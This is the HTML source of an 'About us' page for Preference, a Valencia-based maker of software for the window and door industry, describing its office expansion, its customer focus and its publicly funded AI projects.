			</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid bg-secondary vc_row-no-padding vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-size-extra-large text-color-black" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Expansion of our office building. Opening scheduled for January 2025.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1664775861260  img-full-width">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="2560" height="820" src="https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full.jpg" class="vc_single_image-img attachment-full" alt="" title="Preference new building 2025" srcset="https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full.jpg 2560w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full-300x96.jpg 300w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full-1920x615.jpg 1920w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full-768x246.jpg 768w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full-1536x492.jpg 1536w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new_full-2048x656.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px"  data-dt-location="https://www.preference.com/about-us/attachment/preference_building_new_full/" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1664776120709  img-full-width">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1200" height="820" src="https://www.preference.com/wp-content/uploads/2022/10/preference_building_new.jpg" class="vc_single_image-img attachment-full" alt="" title="Preference new building 2025" srcset="https://www.preference.com/wp-content/uploads/2022/10/preference_building_new.jpg 1200w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new-300x205.jpg 300w, https://www.preference.com/wp-content/uploads/2022/10/preference_building_new-768x525.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px"  data-dt-location="https://www.preference.com/preference_building_new/" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1664774892782 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1664775060136"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-size-large" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Our Distributors</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1140" height="470" src="https://www.preference.com/wp-content/uploads/2022/11/offices_around_the_world_2022.png" class="vc_single_image-img attachment-full" alt="" title="Office around the world" srcset="https://www.preference.com/wp-content/uploads/2022/11/offices_around_the_world_2022.png 1140w, https://www.preference.com/wp-content/uploads/2022/11/offices_around_the_world_2022-300x124.png 300w, https://www.preference.com/wp-content/uploads/2022/11/offices_around_the_world_2022-768x317.png 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px"  data-dt-location="https://www.preference.com/offices_around_the_world_2022/" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-orange vc_custom_1616068113259 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-size-medium" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><strong>Why do business with Preference?</strong></h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-orange vc_custom_1616068124170 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="box-shadow wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1590468657752"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper icon-small-padding  vc_custom_1591697610211"><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img  uavc-circle " style="font-size:96px;background:#ff8d40;display:inline-block;" data-animation="fadeIn" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://www.preference.com/wp-content/uploads/2020/06/icon_number_1.svg"/>
</div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">An extreme Customer focus</h6>
<p style="margin: 0; text-align: center;"><em>“Providing the best product, service and support to each individual customer is our mission at Preference”</em>. Our commitment to our customers is and will remain our top priority. We like to call it <em>“The Orange Factor”</em>.</p>

		</div>
	</div>
</div></div></div><div class="box-shadow wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1590468666343"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper icon-small-padding  vc_custom_1591697619362"><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img  uavc-circle " style="font-size:96px;background:#ff8d40;display:inline-block;" data-animation="fadeIn" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://www.preference.com/wp-content/uploads/2020/06/icon_number_2.svg"/>
</div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Loyal and involved Customers</h6>
<p style="margin: 0; text-align: center;">The commitment shared by our customers to manufacture the best windows and doors inspires us to develop and implement the finest software for them. We work hard with our family of customers to create a culture where new ideas are welcome and successes are celebrated.</p>

		</div>
	</div>
</div></div></div><div class="box-shadow wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1590468673295"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper icon-small-padding  vc_custom_1591697629794"><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img  uavc-circle " style="font-size:96px;background:#ff8d40;display:inline-block;" data-animation="fadeIn" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://www.preference.com/wp-content/uploads/2020/06/icon_number_3.svg"/>
</div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Dedication and Experience</h6>
<p style="margin: 0; text-align: center;">Our dedicated team of developers and engineers are determined to keep your production not only running smoothly, but exceeding expectations by offering the most cutting-edge technology. With over 25 years we understand your business and how to help you.</p>

		</div>
	</div>
</div></div></div><div class="box-shadow wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1590468679846"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper icon-small-padding  vc_custom_1591697639394"><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img  uavc-circle " style="font-size:96px;background:#ff8d40;display:inline-block;" data-animation="fadeIn" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://www.preference.com/wp-content/uploads/2020/06/icon_number_4.svg"/>
</div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Focused on Fenestration</h6>
<p style="margin: 0; text-align: center;">We are not trying to solve everything to everybody. Our focus remains on developing the most avant-garde software for the fenestration industry that is and will remain our niche.</p>

		</div>
	</div>
</div></div></div><div class="box-shadow wpb_column vc_column_container vc_col-sm-8 vc_col-md-offset-3 vc_col-md-6 vc_col-sm-offset-2 vc_col-xs-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1617982436839"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper icon-small-padding  vc_custom_1591697668058"><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img  uavc-circle " style="font-size:96px;background:#ff8d40;display:inline-block;" data-animation="fadeIn" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://www.preference.com/wp-content/uploads/2020/06/icon_number_5.svg"/>
</div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Technology</h6>
<p style="margin: 0; text-align: center;">What separates our solutions from our competitor&#8217;s is our intense focus on changing the industry through disrupting technology. In using the most avant-garde technological solutions, our customers are always ahead of their competition.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-parallax="2" data-vc-parallax-image="https://www.preference.com/wp-content/uploads/2020/05/bg-contact-4.jpg" class="vc_row wpb_row vc_row-fluid vc_custom_1590503726626 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-offset-1 vc_col-lg-7 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-size-large text-weight-medium text-color-white" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Want to learn more about our company?</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">#default-btn-73e9ca6dd634b65463c887f6cb6309f3 {
  border-radius: 5px;
  font-size: 18px;
  line-height: 20px;
}
.btn-shadow#default-btn-73e9ca6dd634b65463c887f6cb6309f3 {
  box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  transition: box-shadow 0.2s ease-out, opacity 0.45s;
}
.btn-shadow#default-btn-73e9ca6dd634b65463c887f6cb6309f3:hover {
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
}
.btn-3d#default-btn-73e9ca6dd634b65463c887f6cb6309f3 {
  box-shadow: 0px 2px 0px 0px #e66d1c;
}
.btn-flat#default-btn-73e9ca6dd634b65463c887f6cb6309f3 {
  box-shadow: none;
}
.btn-flat#default-btn-73e9ca6dd634b65463c887f6cb6309f3:hover {
  box-shadow: none;
}
#default-btn-73e9ca6dd634b65463c887f6cb6309f3.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#default-btn-73e9ca6dd634b65463c887f6cb6309f3 > i {
  margin-right: 8px;
  font-size: 18px;
}
#default-btn-73e9ca6dd634b65463c887f6cb6309f3:not(:hover) {
  border-width: 0px;
  background: #ff8d40 !important;
  padding: 15px 25px 15px 25px;
}
#default-btn-73e9ca6dd634b65463c887f6cb6309f3:hover {
  border-width: 0px;
  padding: 15px 25px 15px 25px;
}
#default-btn-73e9ca6dd634b65463c887f6cb6309f3.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#default-btn-73e9ca6dd634b65463c887f6cb6309f3 > i {
  margin-right: 8px;
}</style><div class="btn-align-center"><a href="https://www.preference.com/schedule-demo/" class="default-btn-shortcode dt-btn link-hover-off btn-flat  vc_custom_1594634524013" id="default-btn-73e9ca6dd634b65463c887f6cb6309f3"><span>Contact Us</span></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-5" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"><p><a class="same-logo" href="https://www.preference.com/"><img decoding="async" class="" src="https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg" sizes="188px" alt="Preference" /></a></p>
<p>Preference is a software company that has been offering software solutions for the window, door and facade industry since 1994.</p>
<p>We focus on clients who are seeking extraordinary value and a return on investment from long-term relationships with their software partners.</p>
</div>
		</section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1643 first has-children"><a href="#"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M4.3,1.3c-0.4,0.4-0.4,1,0,1.4L9.6,8l-5.3,5.3c-0.4,0.4-0.4,1,0,1.4l0,0C4.5,14.9,4.7,15,5,15c0.3,0,0.5-0.1,0.7-0.3l6-6C11.9,8.5,12,8.3,12,8c0,0,0,0,0,0c0-0.3-0.1-0.5-0.3-0.7l-6-6C5.5,1.1,5.3,1,5,1S4.5,1.1,4.3,1.3z"/></svg> Solutions</a><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1639 first has-children"><a href="https://www.preference.com/quotation-and-selling-software/"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M4.3,1.3c-0.4,0.4-0.4,1,0,1.4L9.6,8l-5.3,5.3c-0.4,0.4-0.4,1,0,1.4l0,0C4.5,14.9,4.7,15,5,15c0.3,0,0.5-0.1,0.7-0.3l6-6C11.9,8.5,12,8.3,12,8c0,0,0,0,0,0c0-0.3-0.1-0.5-0.3-0.7l-6-6C5.5,1.1,5.3,1,5,1S4.5,1.1,4.3,1.3z"/></svg> Quotation &#038; Selling Software</a><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645 first"><a href="https://www.preference.com/quotation-and-selling-software/cloud-solutions/"> Cloud Solutions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://www.preference.com/quotation-and-selling-software/virtual-reality/"> Virtual Reality</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.preference.com/integrated-erp-platform/"> Integrated ERP Platform</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://www.preference.com/architect-bim-solution/"> Architect BIM Solution</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.preference.com/ecommerce/"> eCommerce</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 has-children"><a href="#"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M4.3,1.3c-0.4,0.4-0.4,1,0,1.4L9.6,8l-5.3,5.3c-0.4,0.4-0.4,1,0,1.4l0,0C4.5,14.9,4.7,15,5,15c0.3,0,0.5-0.1,0.7-0.3l6-6C11.9,8.5,12,8.3,12,8c0,0,0,0,0,0c0-0.3-0.1-0.5-0.3-0.7l-6-6C5.5,1.1,5.3,1,5,1S4.5,1.1,4.3,1.3z"/></svg> Services</a><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034 first"><a href="https://www.preference.com/pre-go-live-services/"> Pre Go-Live Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.preference.com/post-go-live-services/"> Post Go-Live Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.preference.com/general-services/"> Support Services</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.preference.com/who-uses-our-solutions/"> Who uses our solutions?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1956 current_page_item menu-item-1958 act"><a href="https://www.preference.com/about-us/"> About us</a></li></ul></section><section id="text-12" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"><div class="textwidget-contact">
<div class="contact"><a class="phone" href="tel:+34 963389966">[<strong>+34</strong>]<strong> 96 338 99 66</strong></a><br />
<a class="email en" href="mailto:contactus@preference.es">contactus@preference.es</a></div>
<div class="contact">Ronda Guglielmo Marconi, 9<br />
Parque Tecnológico<br />
46980 Paterna, Valencia<br />
Spain</div>
<div class="partner-logo">
<div style="display: inline-block; width: 238px; text-align: center;"><img loading="lazy" decoding="async" src="https://www.preference.com/wp-content/uploads/2020/05/microsoft_partner_silver_application_development.png" alt="Microsoft Partner Silver Application Development" width="236" height="41" /></div>
</div>
<div class="partner-logo">
<div style="display: inline-block; width: 238px; text-align: center;"><a style="text-decoration: none; color: #4d4d4d;" title="INNOVATIVE SME Seal valid until June 2, 2025" href="https://sede.micinn.gob.es/pyiINFO/buscarPyi.mec?&amp;nif=B96251988" target="_blank" rel="noopener"><span style="display: block; font-size: 0; line-height: 0;"><img decoding="async" src="https://www.preference.com/wp-content/uploads/2022/06/INNOVATIVE_SME_logo.svg" alt="INNOVATIVE SME Seal valid until June 2, 2025" /></span><span style="display: block; text-decoration: none; margin-top: 10px; margin-bottom: 10px; font-size: 13px; font-weight: 400; line-height: 17px;">Valid until June 2, 2025</span><span style="display: block; font-size: 0; line-height: 0;"><img decoding="async" src="https://www.preference.com/wp-content/uploads/2022/06/MCI_logo.svg" alt="Escudo de MEIC 02/06/2025" /></span></a></div>
</div>
</div>
</div>
		</section><section id="custom_html-6" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="textwidget custom-html-widget"><div>
<div class="logo">
	<img src="https://www.preference.com/wp-content/uploads/2021/06/feder_ivace.svg" sizes="600px" alt="FEDER-IVACE">
</div>
<div class="text"><label>ORGANISM:</label> IVACE.<br>
<label>FILE NUMBER:</label> IMINOD/2020/10.<br>
<label>PROGRAMME:</label> SME INNOVATION PROJECTS (INNOVA-CV).<br>
<label>ACTION:</label>  SME INNOVATION. INNOVATION IN ELECTRONICS, INFORMATION AND COMMUNICATION TECHNOLOGIES (INNOVATeiC-CV) 2020.<br>
<label>PROJECT:</label> DEVELOPMENT OF AN ADVANCED SOLUTION FOR THE AUTOMATED GENERATION BASED ON ARTIFICIAL INTELLIGENCE AND MACHINE LEARNING IN SOFTWARE FOR THE DESIGN AND MANAGEMENT OF FENESTRATION SYSTEMS.<br>
<br>
<label>ORGANISM:</label> IVACE.<br>
<label>FILE NUMBER:</label> IMINOD/2020/11.<br>
<label>PROGRAMME:</label> SME INNOVATION PROJECTS (INNOVA-CV).<br>
<label>ACTION:</label>  SME INNOVATION. INNOVATION IN ELECTRONICS, INFORMATION AND COMMUNICATION TECHNOLOGIES (INNOVATeiC-CV) 2020.<br>
<label>PROJECT:</label> INTELLIGENT DATA ANALYSIS AND PROCESSING BASED ON ARTIFICIAL INTELLIGENCE AND MACHINE LEARNING.<br>
<br>
<label>ORGANISM:</label> IVACE.<br>
<label>FILE NUMBER:</label> IIMDIGA/2021/137.<br>
<label>PROGRAMME:</label> SME DIGITALIZATION PROJECTS (DIGITALIZA-CV).<br>
<label>ACTION:</label> SME DIGITALIZATION PROJECTS (DIGITALIZA-CV) TRANSFORMATION 2021.<br>
<label>PROJECT:</label> NEW INTERNAL MANAGEMENT SYSTEM.</div>
</div>
<div style="padding-top: 60px;">
<div class="logo">
	<img src="https://www.preference.com/wp-content/uploads/2023/01/ivace_innovateic_2021.svg" sizes="600px" alt="IVACE INNOVATeiC 2021">
</div>
<div class="text"><label>ORGANISM:</label> IVACE<br>
<label>FILE NUMBER:</label> IMINOD/2021/24.<br>
<label>PROGRAMME:</label> SME INNOVATION PROJECTS (INNOVA-CV).<br>
<label>ACTION:</label> SME INNOVATION. INNOVATION IN ELECTRONICS, INFORMATION AND COMMUNICATION TECHNOLOGIES (INNOVATeiC-CV) 2021.<br>
<label>PROJECT:</label> DEVELOPMENT OF AN ADVANCED SOLUTION FOR THE AUTOMATIC GENERATION OF DATABASES OF FENESTRATION SYSTEMISTS BASED ON CLUSTERING TECHNIQUES, GRAPHS AND ARTIFICIAL INTELLIGENCE.</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					©2026 Preference, S.L. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-en first has-children depth-0"><a href='https://www.preference.com/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></span></a><ul class="footer-sub-nav level-arrows-on" role="group"><li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-es first depth-1"><a href='https://www.preference.com/es/about-us/' title='Switch to Español' data-level='2' aria-label='Switch to Español' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="es">Español</span></span></span></a></li> <li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-fr depth-1"><a href='https://www.preference.com/fr/about-us/' title='Switch to Français' data-level='2' aria-label='Switch to Français' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></span></a></li> <li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-pl depth-1"><a href='https://www.preference.com/pl/about-us/' title='Switch to Polski' data-level='2' aria-label='Switch to Polski' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="pl">Polski</span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218 depth-0"><a href='https://www.preference.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786 depth-0"><a href='https://www.preference.com/legal-notice/' data-level='1'><span class="menu-item-text"><span class="menu-text">Legal Notice</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-801 depth-0"><a href='https://www.preference.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809 depth-0"><a href='https://www.preference.com/cookies-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Cookies Policy</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4985 last depth-0"><a href='https://app.sesametime.com/complaint/preference/company?sesameRegion=EU1' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Complaints Channel</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Barra inferior</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We use our own and third-party cookies for analytical purposes and to show you personalized advertisements based on a profile prepared according to your browsing habits (for example, pages visited). Click <a href="https://preference.com/cookies-policy/">here</a> for more information. You can authorize the transfer of data to third parties and accept all cookies by pressing the "Accept All" button, reject all cookies (except strictly necessary ones) by pressing the “Reject All” button or configure them by pressing the “Settings” button.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept All" >Accept All</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject All">Reject All</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://www.preference.com/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script src="https://www.preference.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.preference.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.preference.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.preference.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.preference.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.preference.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script id="extensive-vc-main-script-js-extra">
var evcVars = {"global":{"adminAjaxUrl":"https://www.preference.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
//# sourceURL=extensive-vc-main-script-js-extra
</script>
<script src="https://www.preference.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.9" id="extensive-vc-main-script-js"></script>
<script src="https://www.preference.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://www.preference.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://www.preference.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfEFaQUAAAAAOA-8tndApPVXvpe7d3czoorXPJ3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.preference.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
